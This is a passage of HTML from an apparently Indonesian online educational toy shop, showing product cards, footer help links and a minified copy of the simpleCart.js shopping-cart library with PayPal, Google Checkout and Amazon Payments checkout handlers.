<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2785299542992408015'>
<a class='best-image-link' href='https://www.sebutik.com/2019/09/lotto-warna-ape-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30/w250/lotto-warna-2-lapis-2.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-4-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return 